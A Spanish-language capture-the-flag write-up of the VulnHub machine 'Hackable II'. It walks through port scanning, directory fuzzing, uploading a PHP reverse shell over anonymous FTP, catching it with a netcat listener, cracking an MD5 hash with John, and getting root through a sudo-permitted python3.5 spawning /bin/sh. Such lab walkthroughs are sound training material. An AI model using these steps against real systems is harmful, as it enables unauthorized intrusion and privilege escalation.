Hackable II
Hoy vamos a realizar una de mis primeras máquinas que hice de la plataforma VulnHub. Está catalogada como easy y me ha parecido divertida.
Reconocimiento de Puertos
En primer lugar averiguamos la IP de la máquina víctima:
❯ sudo arp-scan -l | grep "PCS"
192.168.0.17 08:00:27:32:f2:f4 PCS Systemtechnik GmbH
Ahora realizamos el reconocimiento de puertos abiertos:
❯ sudo nmap -p- -sS --min-rate 5000 --open -Pn -vvv -n 192.168.0.17
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 64
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
Realizamos un escaneo más avanzado para obtener información más relevante sobre estos.
❯ nmap -sCV -p21,22,80 192.168.0.17
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-23 15:46 CET
Nmap scan report for 192.168.0.17
Host is up (0.00038s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 0 0 109 Nov 26 2020 CALL.html
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2f:c6:2f:c4:6d:a6:f5:5b:c2:1b:f9:17:1f:9a:09:89 (RSA)
| 256 5e:91:1b:6b:f1:d8:81:de:8b:2c:f3:70:61:ea:6f:29 (ECDSA)
|_ 256 f1:98:21:91:c8:ee:4d:a2:83:14:64:96:37:5b:44:3d (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.14 seconds
En este caso, podemos observar que tenemos login FTP con el usuario “Anonymous”, y que existe un fichero llamado “CALL.html”.
Analizando vectores de ataque
Vamos a ver qué muestra el contenido web por el puerto 80:

Página por defecto de Apache2 de Ubuntu, y si hacemos ctrl+u parece que nos da una pista:

Fuzzing
Tal y como sugiere, hacemos fuzzing, en este caso con Gobuster:
❯ gobuster dir -w /usr/share/wordlists/dirb/common.txt -t 200 -x php,html,txt -u http://192.168.0.17
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.17
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,html,txt
[+] Timeout: 10s
===============================================================
2022/11/23 15:16:48 Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 277]
/.htaccess.html (Status: 403) [Size: 277]
/.hta.html (Status: 403) [Size: 277]
/.hta.txt (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/.htpasswd.php (Status: 403) [Size: 277]
/.htaccess.txt (Status: 403) [Size: 277]
/.htaccess.php (Status: 403) [Size: 277]
/.hta (Status: 403) [Size: 277]
/.htpasswd.html (Status: 403) [Size: 277]
/.htpasswd.txt (Status: 403) [Size: 277]
/.hta.php (Status: 403) [Size: 277]
/files (Status: 301) [Size: 312] [--> http://192.168.0.17/files/]
/index.html (Status: 200) [Size: 11239]
/index.html (Status: 200) [Size: 11239]
/server-status (Status: 403) [Size: 277]
===============================================================
2022/11/23 15:16:51 Finished
===============================================================
Encontramos el directorio “files”, y si entramos dentro, hay un fichero llamado “CALL.html” (que ya nos suena de antes 😉) que al abrirlo nos da otra pista:

Parece que nos intenta decir que la idea es ejecutar una reverse shell en ese directorio.
Si miramos el código:

FTP y reverse shell
Vamos a explorar ahora la vía del FTP que descubrimos antes.
❯ ftp -p 192.168.0.17
Connected to 192.168.0.17.
220 ProFTPD Server (ProFTPD Default Installation) [192.168.0.17]
Name (192.168.0.17:kaian): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
227 Entering Passive Mode (192,168,0,17,154,80).
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 0 0 109 Nov 26 2020 CALL.html
226 Transfer complete
Como podemos observar, es el mismo fichero html que abrimos antes desde el navegador, por lo que utilizaremos la Reverse Shell de PHP de pentestmonkey. Le configuramos nuestra IP y le damos permisos de ejecución con chmod +x php-reverse-shell.php. La subimos:
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
227 Entering Passive Mode (192,168,0,17,146,66).
150 Opening BINARY mode data connection for php-reverse-shell.php
226 Transfer complete
5494 bytes sent in 0.00 secs (194.0551 MB/s)
Ahora nos ponemos en escucha con Netcat en el puerto que hemos configurado en el script: nc -nlvp 1234
Y acto seguido lo llamamos desde el navegador: http://192.168.0.17/files/php-reverse-shell.php
❯ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.0.24] from (UNKNOWN) [192.168.0.17] 52250
Linux ubuntu 4.4.0-194-generic #226-Ubuntu SMP Wed Oct 21 10:19:36 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
11:25:21 up 1:45, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
¡Ya estamos dentro! Pero antes de nada, vamos a intentar obtener una terminal interactiva:
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/home$ export TERM=xterm
export TERM=xterm
www-data@ubuntu:/home$ export SHELL=bash
export SHELL=bash
Ahora sí, vamos a por la flag de user:
www-data@ubuntu:/$ cd /home
cd /home
www-data@ubuntu:/home$ ls -l
ls -l
total 8
-rw-r--r-- 1 root root 43 Nov 26 2020 important.txt
drwxr-xr-x 4 shrek shrek 4096 Jun 15 2021 shrek
www-data@ubuntu:/home$ cat important.txt
cat important.txt
run the script to see the data
/.runme.sh
www-data@ubuntu:/home$ /.runme.sh
/.runme.sh
the secret key
is
trolled
restarting computer in 3 seconds...
restarting computer in 2 seconds...
restarting computer in 1 seconds...
⡴⠑⡄⠀⠀⠀⠀⠀⠀⠀ ⣀⣀⣤⣤⣤⣀⡀
⠸⡇⠀⠿⡀⠀⠀⠀⣀⡴⢿⣿⣿⣿⣿⣿⣿⣿⣷⣦⡀
⠀⠀⠀⠀⠑⢄⣠⠾⠁⣀⣄⡈⠙⣿⣿⣿⣿⣿⣿⣿⣿⣆
⠀⠀⠀⠀⢀⡀⠁⠀⠀⠈⠙⠛⠂⠈⣿⣿⣿⣿⣿⠿⡿⢿⣆
⠀⠀⠀⢀⡾⣁⣀⠀⠴⠂⠙⣗⡀⠀⢻⣿⣿⠭⢤⣴⣦⣤⣹⠀⠀⠀⢀⢴⣶⣆
⠀⠀⢀⣾⣿⣿⣿⣷⣮⣽⣾⣿⣥⣴⣿⣿⡿⢂⠔⢚⡿⢿⣿⣦⣴⣾⠸⣼⡿
⠀⢀⡞⠁⠙⠻⠿⠟⠉⠀⠛⢹⣿⣿⣿⣿⣿⣌⢤⣼⣿⣾⣿⡟⠉
⠀⣾⣷⣶⠇⠀⠀⣤⣄⣀⡀⠈⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡇
⠀⠉⠈⠉⠀⠀⢦⡈⢻⣿⣿⣿⣶⣶⣶⣶⣤⣽⡹⣿⣿⣿⣿⡇
⠀⠀⠀⠀⠀⠀⠀⠉⠲⣽⡻⢿⣿⣿⣿⣿⣿⣿⣷⣜⣿⣿⣿⡇
⠀⠀ ⠀⠀⠀⠀⠀⢸⣿⣿⣷⣶⣮⣭⣽⣿⣿⣿⣿⣿⣿⣿⠇
⠀⠀⠀⠀⠀⠀⣀⣀⣈⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠇
⠀⠀⠀⠀⠀⠀⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿
shrek:cf4c2232354952690368f1b3dfdfb24d
Trolleada guapa 😂, me encantan estas cosas. Sin embargo… parece que no está dando un user con un hash.
Vamos a abrir el directorio “shrek” en busca de la flag de user:
www-data@ubuntu:/home$ ls -la shrek
ls -la shrek
total 36
drwxr-xr-x 4 shrek shrek 4096 Jun 15 2021 .
drwxr-xr-x 3 root root 4096 Nov 26 2020 ..
-rw------- 1 shrek shrek 199 Jun 15 2021 .bash_history
-rw-r--r-- 1 shrek shrek 220 Nov 25 2020 .bash_logout
-rw-r--r-- 1 shrek shrek 3771 Nov 25 2020 .bashrc
drwx------ 2 shrek shrek 4096 Nov 25 2020 .cache
drwxrwxr-x 2 shrek shrek 4096 Nov 25 2020 .nano
-rw-r--r-- 1 shrek shrek 655 Nov 25 2020 .profile
-rw-r--r-- 1 shrek shrek 0 Nov 25 2020 .sudo_as_admin_successful
-rw------- 1 shrek shrek 2983 Jun 15 2021 user.txt
No tenemos permisos para poder operar con el fichero, por lo que tenemos que continuar con la pista anterior.
Fuerza bruta contra hash
Si utilizamos la herramienta Hash-identifier podemos saber qué tipo de hash es:
❯ hash-identifier cf4c2232354952690368f1b3dfdfb24d
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
Sabiendo esto, guardamos el hash en un fichero y utilizaremos John para sacar la contraseña por fuerza bruta contra diccionario especificando el tipo de hash:
❯ echo "cf4c2232354952690368f1b3dfdfb24d" > hash
❯ john --format=Raw-MD5 --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
onion (?)
1g 0:00:00:00 DONE (2022-11-23 16:48) 11.11g/s 733866p/s 733866c/s 733866C/s panteraroz..jorie
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed
Ya tenemos la contraseña (que si recordáis era el título del fichero CALL.html 😉), por lo que vamos a loguearnos con los datos obtenidos a través de SSH:
❯ ssh shrek@192.168.0.17
The authenticity of host '192.168.0.17 (192.168.0.17)' can't be established.
ECDSA key fingerprint is SHA256:eUs5YYuWISgTCGxTOPKoHF6AZ2T46ktU27eBC2942zg.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.17' (ECDSA) to the list of known hosts.
shrek@192.168.0.17's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-194-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
90 packages can be updated.
68 updates are security updates.
Last login: Tue Jun 15 13:06:48 2021
shrek@ubuntu:~$
Y ahora al fin sí, vamos a por la flag de user:
shrek@ubuntu:~$ ls
user.txt
shrek@ubuntu:~$ cat user.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXK0OkkkkO0KXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXOo:'. .';lkXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXKo' .ckXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXx, ........ :OXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXk. ............. 'kXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXK; ............... '0XXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXX0. .:lol;. .....;oxkxo:..... oXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXX0 .oNMMMMMMMO. ...lXMMMMMMMWO;... cXXXXXXXXXXXXXXX
XXXXXXXXXXXXXK. lWMMMMMMMMMMW; ..xMMMMMMMMMMMMx.... lXXXXXXXXXXXXXX
XXXXXXXXXXXXX; kMMMMMMMMMMMMMM..:MMMMMMMMMMMMMM0... OXXXXXXXXXXXXX
XXXXXXXXXXXXO oMMMMMXKXMMMMMMM:.kMMMMMMNKNMMMMMMo... 'XXXXXXXXXXXXX
XXXXXXXXXXXX, WMMWl. :OK0MMMMMl.OMMMMo. ,OXXWMMMX... XXXXXXXXXXXXX
XXXXXXXXXXXX 'MMM: 0MMocMMMM,.oMMMl xMMO;MMMM... kXXXXXXXXXXXX
XXXXXXXXXXX0 .MMM, .. ;MMM0 ..NMM: .. 'MMMW... kXXXXXXXXXXXX
XXXXXXXXXXXO XMMX' ,NMMX ..;WMN, .XMMMO... xXXXXXXXXXXXX
XXXXXXXXXXX0 .NMMMXkxkXMMMk ...,0MMXkxkXMMMMN,... dXXXXXXXXXXXX
XXXXXXXXXXXX .xWMMMMMMWk. .....c0MMMMMMMMk'.... dXXXXXXXXXXXX
XXXXXXXXXXXXl ,colc' .;::o:dc,..'codxdc''..... dXXXXXXXXXXXX
XXXXXXXXXXXXX .OOkxxdxxkOOOx ,d.:OOOOkxxxxkkOOd.... xXXXXXXXXXXXX
XXXXXXXXXXXXXd oOOOOOOOOOOOOxOOOOOOOOOOOOOOOOO,.... OXXXXXXXXXXXX
XXXXXXXXXXXXXX. cOOOOOOOOOOOOOOOOOOOOOOOOOOOx,..... KXXXXXXXXXXXX
XXXXXXXXXXXXXXO .xOOOOOOOOOOOOOOOOOOOOOOOkc....... NXXXXXXXXXXXX
XXXXXXXXXXXXXXX; ;kOOOOOOOOOOOOOOOOOOOkc......... ,XXXXXXXXXXXXX
XXXXXXXXXXXXXXX0 ;kOOOOOOOOOOOOOOOd;........... dXXXXXXXXXXXXX
XXXXXXXXXXXXXXXX. ,dOOOOOOOOOOdc'............. xXXXXXXXXXXXXX
XXXXXXXXXXXXXXXX. .''''.. ............... .kXXXXXXXXXXXX
XXXXXXXXXXXXXXXK .;okKNWWWWNKOd:. .............. 'kXXXXXXXXXX
XXXXXXXXXXXXXXX' .dXMMMMMMMMMMMMMMMMWO: ............. 'kXXXXXXXX
XXXXXXXXXXXXXK' ,0MMMMMMMMMMMMMMMMMMMMMMWx. ............ ,KXXXXXX
XXXXXXXXXXXKc .0MMMMMMMMMMMMMMMMMMMMMMMMMMMk. ............ xXXXXX
XXXXXXXXXXl cWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMo ............. :XXXX
XXXXXXXXK. dMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM0 ............ .KXX
XXXXXXXX. 'MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMO ............. 'XX
invite-me: https://www.linkedin.com/in/eliastouguinho/
Escalada de privilegios
En este caso vamos a ver los permisos de sudo:
shrek@ubuntu:~$ sudo -l
Matching Defaults entries for shrek on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shrek may run the following commands on ubuntu:
(root) NOPASSWD: /usr/bin/python3.5
Interesante, con esto ya parece que nos basta y podemos conseguir root apoyándonos en https://gtfobins.github.io/gtfobins/python/#shell:
shrek@ubuntu:~$ sudo /usr/bin/python3.5 -c 'import os; os.system("/bin/sh")'
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
____
____....----''''```` |.
,'''```` ____....----; '.
| __....----''''```` .-.`'. '.
|.-. ..... | | '. '.
`| | ..:::::::::::::::| | .-;. |
| |`'-;-::::::::::::::::::::| |,,.| |-='
| | | ::::::::::::::::::::| | | |
| | | :::::::::::::::;;;;;| | | |
| | | :::::::::;;;2KY2KY2Y| | | |
| | | :::::;;Y2KY2KY2KY2KY| | | |
| | | :::;Y2Y2KY2KY2KY2KY2| | | |
| | | :;Y2KY2KY2KY2KY2K+++| | | |
| | | |;2KY2KY2KY2++++++++| | | |
| | | | ;++++++++++++++++;| | | |
| | | | ;++++++++++++++;.| | | |
| | | | :++++++++++++: | | | |
| | | | .:++++++++;. | | | |
| | | | .:;+:.. | | | |
| | | | ;; | | | |
| | | | .,:+;:,. | | | |
| | | | .::::;+::::, | | | |
| | | | ::::::;;::::::. | | | |
| | | | :::::::+;:::::::.| | | |
| | | | ::::::::;;::::::::| | | |
| | | |:::::::::+:::::::::| | | |
| | | |:::::::::+:::::::::| | | |
| | | ::::::::;+++;:::::::| | | |
| | | :::::::;+++++;::::::| | | |
| | | ::::::;+++++++;:::::| | | |
| | |.:::::;+++++++++;::::| | | |
| | ,`':::::;+++++++++++;:::| |'"-| |-..
| |' ::::;+++++++++++++;::| | '-' ,|
| | ::::;++++++++++++++;:| | .' |
,;-'_ `-._===++++++++++_.-'| | .' .'
| ````'''----....___-' '-' .' .'
'---....____ ````'''--; ,'
````''''----....____|.'
invite-me: https://www.linkedin.com/in/eliastouguinho/#
Y con esto damos por finalizada la máquina de hoy. Nos vemos en la siguiente.